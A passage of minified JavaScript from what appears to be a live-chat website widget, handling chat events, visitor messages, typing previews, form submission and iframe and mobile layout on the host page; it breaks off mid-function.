n=i("7Eri"),s=i("uY6S"),$=i("GaOt"),o=i("tnYR"),a=i("DKRB"),r=i("zeuY"),l=i("zZXy"),c=i("Av4d"),h=i("qDZm"),d=c.hfc,u=i("eShL"),p=i("z7hD"),g=i("X+AE"),m=i("cQpL"),f=n.extend({$window:$(window),$document:$(window.document),$head:$("head"),$body:$("body"),chatboxCollapseTimeout:void 0,iframeDOMId:"hfc-frame",NOTIFICATION_TITLE_TIMEOUT:1e3,NOTIFICATION_TITLE_LOOP_TIMEOUT:2e3,IDLE_COLLAPSE_TIMEOUT:1e4,TYPING_PREVIEW_THROTTLE_TIMEOUT:2e3,_isWindowFocused:!0,_isParentWindowFocused:!0,_renderDeferred:new $.Deferred,noOfTime:0,busEvents:{"widget:change:visibility":"onWidgetVisibilityChange","badge:click:badge":"onBadgeClick","badge:sends_message:visitor":"onBadgeSendsMessage","triggered_chat_badge:close":"onTriggeredChatCloseClick","triggered_chat_badge:resize":"onBadgeResize","triggered_chat_badge:focus:replyarea":"onTriggeredChatReplyareaFocus","triggered_chat_badge:blur:replyarea":"onTriggeredChatReplyareaBlur","triggered_chat_badge:click:replyarea":"onTriggeredChatReplyareaClick","triggered_chat_badge:sends_message:visitor":"onTriggeredChatSendMessage","proactive_chat_badge:click:proactive_bubble_close":"onProactiveBubbleCloseClick","proactive_chat_badge:sends_message:visitor":"onProactiveBubbleSendMessage","chatbox:shown:chatbox":"onChatboxShown","titlebar:click:titlebar":"onTitlebarClick","titlebar:click:end_chat":"onTitlebarEndChatClick","titlebar:click:minimize":"onTitlebarMinimizeClick","titlebar:click:back":"onTitlebarBackClick","titlebar:change:titlebar_text":"onTitlebarTextChange","prechat_form:submit:prechat_form":"onPrechatFormSubmit","prechat_form:submit:offline":"onPrechatOfflineSubmit","prechat_content:change:department_picker_value":"onPrechatDepartmentPickerValueChange","inprogress_prechat_form:submit:prechat_form":"onInprogressPrechatFormSubmit","inprogress_prechat_form:submit:offline":"onInprogressPrechatOfflineSubmit","offline_form:submit:offline_form":"onOfflineFormSubmit","offline_form:change:department_picker_value":"onOfflineDepartmentPickerValueChange","conversation_form:shown:conversation_form":"onConversationFormShown","conversation_form:change:reply_textarea":"onReplyAreaChange","conversation_form:sends_message:visitor":"onVisitorSendsMessage","conversation_form:resize:replyarea":"onReplyAreaResize","conversation_form:click:new_message":"onConversationNewMessageClick","conversation_form:click:email_chat":"onToolbarOptionsEmailChatClick","conversation_form:click:attach_files":"onToolbarOptionsAttachClick","conversation_form:click:add_info":"onToolbarOptionsAddInfo","conversation_form:click:mute":"onOptionsMuteClick","conversation_form:click:unmute":"onOptionsUnmuteClick","conversation_form:change:reply":"onReplyChange","quick_reply:click:quick_reply_option":"onQuickReplyOptionClick","agent_autocomplete_input:search:value":"onAgentAutocompleteInputSearch","agent_autocomplete_input:submit:value":"onAgentAutocompleteInputSubmit","agent_textarea_prompt:click:submit":"onAgentTextareaPromptSubmit","action_sheet:click:action_button":"onActionSheetActionButtonClick","form_wrapper:click:submit":"onFormSubmit","jabra:click:rmaUnsupportedSubmit":"onJabraRmaUnsupportedFormSubmit","jabra:click:rmaSubmit":"onJabraRmaFormSubmit","add_your_info:accept":"onAddInfoRequestAccept","add_your_info:close":"onAddInfoRequestClose","get_name_email_form:submit":"onAddInfoSubmit","get_name_email_form:close":"onAddInfoClose","conversation_overlay:click:overlay":"onConversationOverlayClick","visitor_message_bubble:click:view_original":"onVisitorViewOriginalClick","visitor_message_bubble:click:view_translated":"onVisitorViewTranslatedClick","agent_message_bubble:click:view_original":"onAgentViewOriginalClick","agent_message_bubble:click:view_translated":"onAgentViewTranslatedClick","conversation_thread:shown:conversation_thread":"onConversationThreadShown","conversation_thread:change:can_auto_scroll":"onConversationThreadCanAutoScrollChange","confirm_end:click:confirm_end":"onConfirmEndClick","confirm_end:click:continue_chat":"onConfirmEndContinueChatClick","chat_again:click:chat_again":"onChatAgainClick","chat_again:click:leave_us_message":"onChatAgainLeaveUsMessageClick","chat_again:click:email_chat":"onChatAgainEmailChatClick","email_chat:submit:email_chat":"onEmailChatSubmit","email_chat:click:continue_chat":"onEmailChatContinueChatClick","attach_files:click:dismiss_attachments":"onDismissAttachments","attach_files:drop:files":"onDropfiles","progress_bar:click:close":"onProgressCloseClick","rating_form:submit:rating":"onRatingSubmit","rating_form:click:skip_rating":"onRatingSkipClick","email_subscription_form:submit:email_subscription":"onEmailSubscriptionSubmit","email_subscription_form:click:skip_email_subscription":"onEmailSubscriptionSkip"},storeEvents:{"stateModel change:chatbox":"onStateChatboxChange","stateModel change:notification":"onStateNotificationChange","visitorModel change:name":"onVisitorNameChange","visitorModel change:email":"onVisitorEmailChange","visitorModel change:isInQueue":"onVisitorIsInQueueChange","triggeredChatModel change:status":"onTriggeredChatStatusChange","proactiveRequestModel change:status":"onProactiveRequestStatusChange","proactiveRequestModel change:isClosed":"onProactiveRequestIsClosedChange"},initialize:function(e){e||(e={}),s.bindAll(this,"onWindowFocus","onWindowBlur"),s.bindAll(this,"onParentWindowFocus","onParentWindowBlur"),s.bindAll(this,"onUploadProgress","sendPreview","onPurchaseProofUploadProgress"),this.$el=e.$el,this.chatController=e.chatController,this.chatAPI=e.chatAPI,this.getStoresFromOptions(e),this.linkStoresToViews(),this.setDefaultFocusFlags(),this.attachEvents(),this.throttledSendPreview=s.throttle(this.sendPreview,this.TYPING_PREVIEW_THROTTLE_TIMEOUT)},attachEvents:function(){this.listenToStoreEvents(),this.attachViewEvents()},attachViewEvents:function(){this.$window.on("focus",this.onWindowFocus),this.$window.on("blur",this.onWindowBlur),d.event.on("focus:window",this.onParentWindowFocus),d.event.on("blur:window",this.onParentWindowBlur),this.listenToBusEvents()},listenToBusEvents:function(){var e=this;s.each(this.busEvents,(function(t,i){r.on(i,e[t],e)}))},listenToStoreEvents:function(){var e=this;s.each(this.storeEvents,(function(t,i){var n=i.split(" ")[0],s=i.split(" ")[1];e[n].on(s,e[t],e)}))},renderViews:function(){var e=this;return this.setMobileStateOnce().then((function(){return e.formatParentWindowView()})).then((function(){return e.showIFrame()})).then((function(){return e._renderViews()})).then((function(){return e._renderDeferred.resolve(),$.Deferred().resolve().promise()}))},_renderViews:function(){return(this.stateModel.isMobileSdk()||this.widgetModel.get("maximizedOnLoad")&&!this.stateModel.get("isOnMobile"))&&this.expandChatbox(),u.render(this.$el),$.Deferred().resolve().promise()},getRenderDeferred:function(){return this._renderDeferred.promise()},linkStoresToViews:function(){u.add({widget:this.widgetModel,config:this.configModel,page:this.pageModel,geo:this.geoModel,feature:this.featureModel,visitor:this.visitorModel,agentAvailability:this.agentAvailabilityModel,ping:this.pingModel,state:this.stateModel,proactiveRequest:this.proactiveRequestModel,attachment:this.attachmentModel,routing:this.routingModel,triggeredChat:this.triggeredChatModel,quickReply:this.quickReplyModel,agentPromptBubble:this.agentPromptBubbleModel,actionSheet:this.actionSheetModel,form:this.formModel,apps:this.appCollection,messages:this.messageCollection,allAgents:this.allAgentCollection,chattingAgents:this.chattingAgentCollection,departments:this.departmentCollection,prechatFields:this.prechatFieldCollection,offlinePrechatFields:this.prechatFieldCollection.getOfflinePrechatFields(),autcompleteOptions:this.autcompleteOptionCollection})},canShowEmailChatButton:function(){return this.visitorModel.isChatting()||this.visitorModel.isWaitingForAgent()},canShowAttachFiles:function(){return!0===this.featureModel.get("attachments")},getStoresFromOptions:function(e){this.widgetModel=e.widgetModel,this.configModel=e.configModel,this.pageModel=e.pageModel,this.geoModel=e.geoModel,this.featureModel=e.featureModel,this.stateModel=e.stateModel,this.visitorModel=e.visitorModel,this.agentAvailabilityModel=e.agentAvailabilityModel,this.pingModel=e.pingModel,this.proactiveRequestModel=e.proactiveRequestModel,this.ratingModel=e.ratingModel,this.currentConversationModel=e.currentConversationModel,this.attachmentModel=e.attachmentModel,this.visitorInfoPropertiesModel=e.visitorInfoPropertiesModel,this.routingModel=e.routingModel,this.triggeredChatModel=e.triggeredChatModel,this.visitorPageHistoryModel=e.visitorPageHistoryModel,this.quickReplyModel=e.quickReplyModel,this.agentPromptBubbleModel=e.agentPromptBubbleModel,this.actionSheetModel=e.actionSheetModel,this.formModel=e.formModel,this.appCollection=e.appCollection,this.messageCollection=e.messageCollection,this.allAgentCollection=e.allAgentCollection,this.chattingAgentCollection=e.chattingAgentCollection,this.integrationInfoCollection=e.integrationInfoCollection,this.departmentCollection=e.departmentCollection,this.prechatFieldCollection=e.prechatFieldCollection,this.autcompleteOptionCollection=e.autcompleteOptionCollection},sendVisitorMessage:function(e){var t,i=this,n=(new Date).getTime(),s=!1,o=this.messageCollection.add(e);return this.throttledSendPreview.cancel(),o.set("sending",!0),i.visitorModel.isPassive()&&(s=this.visitorModel.setState(this.visitorModel.STATES.SENDING_FIRST_MESSAGE,"Visitor sending first message"),this.triggeredChatModel.setStatus(this.triggeredChatModel.STATUS.SENDING_FIRST_MESSAGE,"Visitor sending first message"),s&&this.stateModel.set("form","conversation")),(t=o.get("messageType")?this.chatAPI.sendSpecialMessage(o.get("messageType"),o.get("text")):this.chatAPI.sendVisitorMessage(o.get("text"))).then((function(e){i.checkCurrentLocation(),o.set("messageId",e[1].message_id),o.set("sentAt",(new Date).getTime()),o.set("isSent",!0),i.visitorModel.set("lastChatAt",n),(i.visitorModel.isPassive()||i.visitorModel.isSendingFirstMessage())&&i.firstVisitorMessageRoutine()})).progress((function(e){e&&("profile_not_available"===e.type?(i.onVisitorMessageSendingFailed(o),i.onProfileUnavailableWhileSendingMessage(o)):"visitor_banned"===e.type?(i.onVisitorMessageSendingFailed(o),i.onVisitorBanned()):"invalid_visitor_info"===e.type&&i.onVisitorMessageSendingFailed(o))})).fail((function(e){i.onVisitorMessageSendingFailed(o)})).always((function(){o.unset("sending")})),this.visitorModel.activeNow(),t.promise()},onVisitorMessageSendingFailed:function(e){e.unset("sending"),e.set("failed",!0),this.visitorModel.isSendingFirstMessage()&&this.visitorModel.setState(this.visitorModel.STATES.PASSIVE,"Visitor first message sending failed, so making him passive again.")},onProfileUnavailableWhileSendingMessage:function(e){this.chatController.dropTriggeredChat(),this.proactiveRequestModel.validate(),this.widgetModel.set("available",!1),this.stateModel.set("typed:offline_message_field:offline_message",e.get("text")),this.stateModel.set("form","offline")},onVisitorBanned:function(){this.visitorModel.set("isBanned",!0)},expandAndShowInprogressPrechatForm:function(){return this.expandAndShowForm("inprogress_prechat")},expandAndShowConversationForm:function(){return this.expandAndShowForm("conversation")},expandAndShowForm:function(e){var t=this;return this.setMobileStateOnce().then((function(){return t.stateModel.set("form",e),t.stateModel.get("isOnMobile")||t.expandChatbox(),$.Deferred().resolve()}))},findInitialStateToShow:function(){var e,t=this.stateModel.get("form");(void 0===t||s.includes(["prechat","conversation","offline","offline_message_sent"],t))&&(this.visitorModel.isSendingFirstMessage()||this.visitorModel.isWaitingForAgent()||this.visitorModel.isChatting()||(e=this.getInitialFormToShow(),this.stateModel.set("form",e)))},getInitialFormToShow:function(){var e;return this.agentAvailabilityModel.isAvailable()?this.visitorModel.isPassive()?(e="prechat",(!this.visitorModel.canShowPrechatForm()||this.proactiveRequestModel.get("status")||this.triggeredChatModel.get("_id"))&&this.isSelectedDepartmentAvailable()&&(e="conversation")):e="conversation":e="offline",e},isSelectedDepartmentAvailable:function(){return this.departmentCollection.isSelectedDepartmentAvailable()},validatePrechatForm:function(){"prechat"===this.stateModel.get("form")&&this.findInitialStateToShow()},idleCollapse:function(e){var t=this;this.stateModel.isMobileSdk()||(window.clearTimeout(this.idleChatboxCollapseTimeout),this.idleChatboxCollapseTimeout=window.setTimeout((function(){t.visitorModel.isPassive()&&(t.collapseChatbox(),o.log("Chatbox idle collapsed by:",e+"."))}),this.IDLE_COLLAPSE_TIMEOUT))},clearIdleCollapse:function(){window.clearTimeout(this.idleChatboxCollapseTimeout),delete this.idleChatboxCollapseTimeout},collapseAfter:function(e,t){var i=this;window.clearTimeout(this.chatboxCollapseTimeout),this.chatboxCollapseTimeout=window.setTimeout((function(){i.collapseChatbox(),o.log("Chatbox collapsed by:",t+". Timeout:",e)}),e)},clearCollapseTimeout:function(){window.clearTimeout(this.chatboxCollapseTimeout),delete this.chatboxCollapseTimeout},checkForAgentRating:function(){var e=$.Deferred(),t=!1;return!0!==this.featureModel.get("ratings")||this.widgetModel.get("hideRatingForm")||(conversationId=this.currentConversationModel.get("conversationId"),conversationId&&(this.stateModel.set("form","rating"),t=!0)),e.resolve(t),e.promise()},checkForEmailSubscription:function(){var e,t,i,n=this,s=$.Deferred(),o=!1,a=this.appCollection.get("mailchimp");return a&&(e=a.get("settings"))&&e.showSubscribeForm?this.integrationInfoCollection.fetch().then((function(){(t=n.integrationInfoCollection.get("mailchimp"))&&((i=t.get("result"))&&"subscribed"===i.status||(o=!0,n.stateModel.set("form","email_subscription")))})).always((function(){s.resolve(o)})):s.resolve(o),s.promise()},formatParentWindowView:function(){var e=this;return e.formatIframeForChatboxState().then((function(){return e.formatParentWindowForChatboxState()}))},formatIframeForChatboxState:function(){var e,t,i,n=this.stateModel.get("chatbox");i=this.widgetModel.get("appearance")||{};var s=this.stateModel.get("isOnMobile")||this.stateModel.isMobileSdk();switch(n){case"collapsed":this.clearCollapseTimeout(),this.triggeredChatModel.isPending()?(t="triggered_chat_"+this.getBadgePositionClass(i.position),this.stateModel.get("isOnMobile")&&(t="triggered_chat_mobile")):this.proactiveRequestModel.isPendingInBadgeView()?(t="proactive_chat_"+this.getBadgePositionClass(i.position),this.stateModel.get("isOnMobile")&&(t="proactive_chat_mobile")):this.stateModel.get("isOnMobile")?(t="bottomLeft"===i.position?"mobile_badge_bottom_left":"mobile_badge",this.stateModel.get("isResponsive")||(t="bottomLeft"===i.position?"mobile_badge_bottom_left_non_responsive":"mobile_badge_non_responsive")):t="compact"===i.badgeStyle?"compact_badge_"+this.getBadgePositionClass(i.position):"badge_"+this.getBadgePositionClass(i.position);break;case"expanded":t=this.widgetModel.isWidgetSizeXl()?s?"chatbox_mobile":"chatbox_xl":s?"chatbox_mobile":"chatbox_"+this.getBadgePositionClass(i.position);break;default:o.error("Unknown chatbox state. Chatbox state:",n),e=$.Deferred().reject()}return t&&(e=this.formatIFrame(t)),e.promise()},getBadgePositionClass:function(e){var t;switch(e){case"bottomRight":t="bottom_right";break;case"bottomLeft":t="bottom_left";break;case"left":t="left";break;case"right":t="right";break;default:t="bottom_right"}return t},isUserSeeing:function(){return this.isTabFocused()},isUserSeeingConversationForm:function(){return this.isTabFocused()&&this.isConversationShown()},isTabFocused:function(){return this.isWindowFocused()||this.isParentWindowFocused()},isConversationShown:function(){return"expanded"===this.stateModel.get("chatbox")&&"conversation"===this.stateModel.get("form")},markAllAsSeen:function(){var e,t=this.messageCollection.where({isSeen:!1}),i=t.length;for(e=0;e<i;e++)t[e].set("isSeen",!0)},startTitleBlinkIfUserNotSeeing:function(){if(!this.isUserSeeing())return this.startTitleBlink.apply(this,arguments)},startTitleBlink:function(e){var t=e||this.getTitleNotificationText();t&&d("chat.action.window.title.start_blink",t)},stopTitleBlink:function(){d("chat.action.window.title.stop_blink")},getTitleNotificationText:function(){var e,t=this.getRecentAgent();if(t)return(e=this.stateModel.get("notification"))+" new message"+(e>1?"s":"")+" from "+t.getAgentName()},setParentWindowTitle:function(e){return this.chatController.setGlobal("document.title",e)},getParentWindowTitle:function(e){return this.chatController.getGlobal("document.title")},openTab:function(e){return this.chatController.openTab(e)},playNotify1:function(){r.emit("widget:play:notify_1")},pauseNotify1:function(){r.emit("widget:pause:notify_1")},playNotify2:function(){r.emit("widget:play:notify_2")},pauseNotify2:function(){r.emit("widget:pause:notify_2")},formatIFrame:function(e){return d("chat.action.iframe.format",e)},showIFrame:function(){return d("chat.action.iframe.show")},hideIFrame:function(){return d("chat.action.iframe.hide")},setIFrameHeight:function(e){return d("chat.set.view.iframe.height",e)},setIFrameWidth:function(e){return d("chat.set.view.iframe.width",e)},setIFrameCSS:function(e){return this.chatController.executeFunction((function(e){$('#"<!<%= iframeDOMId %>!>"').css("<!<%= JSON.stringify(css) %>!>"),e()})).with({iframeDOMId:this.iframeDOMId,css:e})},isWindowFocused:function(){return this._isWindowFocused&&this.isWindowVisible()},isParentWindowFocused:function(){return this._isParentWindowFocused&&this.isWindowVisible()},setDefaultFocusFlags:function(){var e=this.isWindowVisible();this._isWindowFocused=e,this._isParentWindowFocused=e},isWindowVisible:function(){return"visible"===p.state()},setMobileStateOnce:function(){return this._setMobileStateDeferred||(this._setMobileStateDeferred=this.setMobileState())},setMobileState:function(){var e=this,t=l.getDeviceName(navigator.userAgent);return e.stateModel.set("deviceName",t),this.isWidgetOnMobile().then((function(t){return e.stateModel.set("isOnMobile",t),e.isWebsiteResponsive().then((function(t){e.stateModel.set("isResponsive",t)}))}))},isWebsiteResponsive:function(){return this.chatController.executeFunction((function(e){e(null!==document.querySelector('meta[name="viewport"][content*="width=device-width"]')||null!==document.querySelector('meta[name="viewport"][content*="initial-scale=1"]'))})).with()},formatParentWindowForChatboxState:function(){var e=this;return this.fetchCurrentParentStylesOnce().then((function(){var t=$.Deferred();switch(e.stateModel.get("chatbox")){case"collapsed":t=e.removeParentWindowStylesIfOnMobile();break;case"expanded":t=e.addParentWindowStylesIfOnMobile()}return t.promise()}))},addParentWindowStylesIfOnMobile:function(){var e;if(this.stateModel.get("isOnMobile")){var t=[];t.push(this.addStylesOnParent()),this.stateModel.get("isResponsive")||t.push(this.addResponsiveMetaTag()),e=$.when.apply($,t)}else e=$.Deferred().resolve();return e.promise()},removeParentWindowStylesIfOnMobile:function(){var e;if(this.stateModel.get("isOnMobile")){var t=[];t.push(this.removeStylesOnParent()),this.stateModel.get("isResponsive")||t.push(this.removeResponsiveMetaTag()),e=$.when.apply($,t)}else e=$.Deferred().resolve();return e.promise()},addResponsiveMetaTag:function(){return this.chatController.executeFunction((function(e){var t=$('meta[name="viewport"]'),i="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no";t.length?t.attr("content",i):$("head").append('<meta name="viewport" content="'+i+'"/>'),$("body")[0].style.position="fixed",e()})).with()},removeResponsiveMetaTag:function(){return this.chatController.executeFunction((function(e){$('meta[name="viewport"]').length&&$('meta[name="viewport"]').attr("content","<%= currentViewPort %>"),e()})).with({currentViewPort:this._currentViewPortContent||""})},addStylesOnParent:function(){return this.chatController.executeFunction((function(e){$("body")[0].style.position="fixed",$("body")[0].style.overflow="hidden",e()})).with()},removeStylesOnParent:function(){return this.chatController.executeFunction((function(e){$("body")[0].style.position="<%= currentBodyPosition %>",$("body")[0].style.overflow="<%= currentBodyOverFlow %>",e()})).with({currentBodyOverFlow:this._currentBodyOverflow||"",currentBodyPosition:this._currentBodyPosition||""})},fetchCurrentParentStylesOnce:function(){return this._fetchCurrentParentStylesDeferred||(this._fetchCurrentParentStylesDeferred=this.fetchCurrentParentStyleAttributes())},fetchCurrentParentStyleAttributes:function(){var e=this;return this.chatController.executeFunction((function(e){var t=$('meta[name="viewport"]'),i=$("body")[0];e({currentViewPortContent:t.attr("content"),currentBodyPosition:i.style.position,currentBodyOverFlow:i.style.overflow})})).with().then((function(t){e._currentViewPortContent=t.currentViewPortContent,e._currentBodyPosition=t.currentBodyPosition,e._currentBodyOverflow=t.currentBodyOverFlow}))},isWidgetOnMobile:function(){return this.chatController.executeFunction((function(e){e(/Android|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent))})).with()},firstVisitorMessageRoutine:function(){h.emit("start:chat"),this.visitorModel.unset("lastChatWith"),this.visitorModel.setState(this.visitorModel.STATES.WAITING_FOR_AGENT,"Visitor initiated the conversation"),this.triggeredChatModel.setStatus(this.triggeredChatModel.STATUS.WAITING_FOR_AGENT,"Visitor initiated the conversation"),this.currentConversationModel.set("conversationId",a.guid()),this.chatAPI.sendSpecialMessage(this.chatController.ENUM.VISITOR_INITIAL_PRECHAT_FIELDS,JSON.stringify(this.visitorModel.getPlainPrechatFieldValues()))},isWidgetOnMobileNonResponsiveWebsite:function(){return this.stateModel.get("isOnMobile")&&!this.stateModel.get("isResponsive")},sendVisitorAttachmentMessage:function(e){return this.sendVisitorMessage(e)},cancelAttachmentUpload:function(e){var t=this;this.attachmentModel.cancelUpload(),this.attachmentModel.set("showUploadedCancelled",!0),window.setTimeout((function(){t.stateModel.set("showAttachmentProgressBar",!1),t.attachmentModel.unset("showUploadedCancelled")}),3e3)},failedAttachmentUpload:function(){var e=this;e.stateModel.set("showUploadedCancelled")||(this.attachmentModel.set("showUploadedFailed",!0),window.setTimeout((function(){e.stateModel.set("showAttachmentProgressBar",!1),e.attachmentModel.unset("showUploadedFailed")}),3e3))},expandChatbox:function(){"expanded"!==this.stateModel.get("chatbox")&&(this.stateModel.set("badge","hidden"),this.stateModel.set("chatbox","expanded"),h.emit("expand:chatbox"),this.stateModel.set("chatboxAnimationStatus","in"))},collapseChatbox:function(){this.clearIdleCollapse(),"collapsed"!==this.stateModel.get("chatbox")&&(this.stateModel.set("chatboxAnimationStatus","out"),this.stateModel.set("chatbox","collapsed"),h.emit("collapse:chatbox"))},animateOutChatbox:function(){self.stateModel.set("chatboxAnimationStatus","out")},animateInChatbox:function(){self.stateModel.set("chatboxAnimationStatus","in")},showWidget:function(){return this.widgetModel.set("showBadgeOnLoad",!0),this.stateModel.set("showWidgetSDK",!0)},hideWidget:function(){return this.stateModel.set("showWidgetSDK",!1)},showBadge:function(){return this.widgetModel.set("showBadgeOnLoad",!0),this.widgetModel.set("showBadge",!0)},hideBadge:function(){return this.widgetModel.set("showBadge",!1)},updateNewMessageFloatingButtonVisibility:function(e){var t,i=this.stateModel.get("showNewMessageFloatingButton"),n=!this._canConversationThreadAutoScroll;i!==n&&((t={showNewMessageFloatingButton:n}).newMessageModel=n?e:void 0,this.stateModel.set(t))},endChatFromView:function(){var e=$.Deferred();return this.visitorModel.isWaitingForAgent()||this.visitorModel.isChatting()?(this.stateModel.set("dialog_box","confirm_end"),e.resolve()):e.reject({type:"NO_OPEN_CONVERSATION",message:"No open conversation to end"}),e.promise()},confirmEndChatFromView:function(){var e;return e=this.chatAPI.endChat(),this.chatController.leaveAllAgents({addLeftMessage:!1}),this.chatController.doEndOperation(),e},getTitlebarText:function(){return this._titlebarText},addCustomStyles:function(e){var t=$("<style>"+e+"</style>");return this.$head.append(t),t},addCustomCSSFile:function(e){var t=$('<link rel="stylesheet" type="text/css" href="'+e+'"></link>');return this.$head.append(t),t},getRecentAgent:function(){return this.chattingAgentCollection.at(this.chattingAgentCollection.length-1)},visitorActiveNow:function(){this.visitorInfoPropertiesModel.throttledActiveNow()},submitPrechatForm:function(e){var t={};e.name&&(t.name=e.name),e.email&&(t.email=e.email),e.phoneNumber&&(t.phoneNumber=e.phoneNumber),this.chatController.setVisitorInfoRetainingSession(t),e.customPrechatFields&&this.visitorModel.setPrechatFieldValues(e.customPrechatFields),e.departmentChatId&&this.departmentCollection.selectBy({departmentChatId:e.departmentChatId}),this.visitorModel.activeNow(),this.stateModel.set("form","conversation"),this.stateModel.unset("chat_again_banner"),this.visitorModel.set("isPrechatFormSubmittedOnce",!0),this.visitorModel.addPrechatVisitorConsentIfEnabled()},submitPrechatOfflineForm:function(e){var t={};e.name&&(t.name=e.name),e.email&&(t.name=e.email),e.phoneNumber&&(t.phoneNumber=e.phoneNumber),this.visitorModel.set(e),e.customPrechatFields&&this.visitorModel.setPrechatFieldValues(e.customPrechatFields),e.departmentChatId&&this.departmentCollection.selectBy({departmentChatId:e.departmentChatId}),this.visitorModel.activeNow(),this.stateModel.set("isSelectedOfflineDepartInPrechat",!0),this.stateModel.set("form","offline"),this.visitorModel.addPrechatVisitorConsentIfEnabled()},renderChatboxForm:function(){this.findInitialStateToShow(),this.refreshForm(),this.chatAPI.isConnected()||this.agentAvailabilityModel.check()},refreshForm:function(){var e=this.stateModel.get("form");this.stateModel.unset("form"),this.stateModel.clearOfflineViewCache(),this.stateModel.set("form",e)},onStateChatboxChange:function(){this.formatParentWindowView()},onTriggeredChatStatusChange:function(){this.formatParentWindowView()},onProactiveRequestStatusChange:function(){this.formatParentWindowView()},onProactiveRequestIsClosedChange:function(){this.formatParentWindowView()},onStateNotificationChange:function(){var e=this.stateModel.get("notification");"number"==typeof e&&e>0?this.startTitleBlink():this.stopTitleBlink()},onVisitorNameChange:function(){this.validatePrechatForm()},onVisitorEmailChange:function(){this.validatePrechatForm()},onVisitorIsInQueueChange:function(){this.visitorModel.get("isInQueue")&&this.messageCollection.addQueueMessage()},onWindowFocus:function(){this._isWindowFocused=!0,this.stopTitleBlink(),this.isUserSeeingConversationForm()&&this.markAllAsSeen(),this.proactiveRequestModel.seen(),this.visitorActiveNow()},onWindowBlur:function(){this._isWindowFocused=!1},onDocumentClick:function(){this.visitorActiveNow()},onDocumentKeyDown:function(){this.visitorActiveNow()},onDocumentTap:function(){this.visitorActiveNow()},onParentWindowFocus:function(){this._isParentWindowFocused=!0,this.stopTitleBlink(),this.visitorActiveNow(),this.proactiveRequestModel.seen()},onParentWindowBlur:function(){this._isParentWindowFocused=!1},onParentDocumentKeyDown:function(){this.visitorActiveNow()},onParentDocumentClick:function(){this.visitorActiveNow()},onParentDocumentTap:function(){this.visitorActiveNow()},onWidgetVisibilityChange:function(e){e?this.showIFrame():this.hideIFrame()},onBadgeClick:function(){this.expandChatbox(),h.emit("click:badge")},onProactiveBubbleCloseClick:function(){this.proactiveRequestModel.set("isClosed",!0)},onProactiveBubbleSendMessage:function(e){this.sendVisitorMessage(e),this.expandChatbox()},onBadgeResize:function(){r.emit("badge:emit:badge_width_height_change")},onTriggeredChatCloseClick:function(){this.chatController.dropTriggeredChat()},onTriggeredChatReplyareaFocus:function(e){this.stateModel.set("isTriggeredChatReplyAreaFocused",!0)},onTriggeredChatReplyareaClick:function(e){this.expandChatbox(),h.emit("click:triggered_chat")},onTriggeredChatReplyareaBlur:function(e){this.stateModel.set("isTriggeredChatReplyAreaFocused",!1)},onTriggeredChatSendMessage:function(e){this.chatController.addTriggeredChatMessage(),this.sendVisitorMessage(e),this.expandChatbox()},onChatboxShown:function(){this.stateModel.set("isChatboxOpenedOnce",!0),this.renderChatboxForm()},onTitlebarClick:function(e){this.collapseChatbox()},onTitlebarEndChatClick:function(e){this.endChatFromView()},onTitlebarMinimizeClick:function(e){this.collapseChatbox()},onTitlebarBackClick:function(e){h.emit("titlebar:click:back")},onTitlebarTextChange:function(e){this._titlebarText=e,h.emit("change:titlebar_text",this._titlebarText)},onReplyChange:function(e){m.isConnected()&&!this.visitorModel.get("isTranslationStarted")&&(this.canSendReplyPreview(e)?(this.throttledSendPreview.cancel(),this.sendPreview(e)):this.throttledSendPreview(e))},sendPreview:function(e){m.emitEvent("message",{type:"SendPreview",companyChatId:this.pingModel.get("companyChatId"),visitorChatId:this.visitorModel.get("visitorId"),message:e})},canSendReplyPreview:function(e){return!e||/[^a-zA-Z0-9]$/.test(e)},onQuickReplyOptionClick:function(e){this.sendVisitorMessage({id:a.s4(),by:"visitor",messageType:"",text:e.get("text")}),r.emit("conversation_form:focus:reply_textarea")},onAgentAutocompleteInputSearch:function(e){var t=e.keyword,i=this.agentPromptBubbleModel.get("searchUrl"),n=this.agentPromptBubbleModel.get("autoCompleteList");this.autcompleteOptionCollection.search(t,{searchUrl:i,autoCompleteList:n,limit:4})},onAgentAutocompleteInputSubmit:function(e){this.submitAgentPromptValues(e.values)},onAgentTextareaPromptSubmit:function(e){var t=e.values[0];t?(this.stateModel.set("isAgentPromptValid",!0),this.agentPromptBubbleModel.dropAgentPromptBubble(),this.sendVisitorMessage({id:a.s4(),text:t,by:"visitor",messageType:""})):this.stateModel.set("isAgentPromptValid",!1)},submitAgentPromptValues:function(e){var t=this,i=e[0],n=this.agentPromptBubbleModel.get("validateUrl"),s=this.agentPromptBubbleModel.get("autoCompleteList"),o=!1;this.autcompleteOptionCollection.validateValue(i,{validateUrl:n,autoCompleteList:s}).then((function(e){o=!0===e.isValid,t.stateModel.set("isAgentPromptValid",o),o&&(t.agentPromptBubbleModel.dropAgentPromptBubble(),t.sendVisitorMessage({id:a.s4(),text:i,by:"visitor",messageType:""}))})).fail((function(){t.stateModel.set("isAgentPromptValid",!1)}))},onActionSheetActionButtonClick:function(e){var t=e.action,i={};i.action=t.value,this.sendVisitorMessage({id:a.s4(),text:JSON.stringify(i),parsedText:i,by:"visitor",messageType:this.chatController.ENUM.ACTION_SHEET_RESPONSE}),this.actionSheetModel.dropActionSheet()},onFormSubmit:function(e){this.sendVisitorMessage({id:a.s4(),text:JSON.stringify({}),parsedText:{},by:"visitor",messageType:this.chatController.ENUM.FORM_RESPONSE}),this.formModel.dropForm()},onJabraRmaUnsupportedFormSubmit:function(e){this.sendVisitorMessage({id:a.s4(),text:JSON.stringify(e),parsedText:{},by:"__SECRET_MESSAGE_HIDDEN_FROM_VIEW__",messageType:this.chatController.ENUM.JABRA_RMA_FORM_RESPONSE})},onPrechatFormSubmit:function(e){this.submitPrechatForm(e)},onPrechatOfflineSubmit:function(e){this.submitPrechatOfflineForm(e)},onPrechatDepartmentPickerValueChange:function(e){h.emit("prechat_form:change:department",e&&e.toJSON())},onInprogressPrechatFormSubmit:function(e){this.submitPrechatForm(e),e.customPrechatFields&&this.chatAPI.sendSpecialMessage(this.chatController.ENUM.VISITOR_UPDATED_PRECHAT_FIELDS,JSON.stringify(this.visitorModel.getPlainPrechatFieldValues())),this.sendVisitorMessage({id:a.s4(),text:JSON.stringify(e),parsedText:{},by:"visitor",messageType:this.chatController.ENUM.PRECHAT_FORM_RESPONSE}),this.expandAndShowConversationForm()},onInprogressPrechatOfflineSubmit:function(e){this.submitPrechatOfflineForm(e)},onOfflineFormSubmit:function(e){var 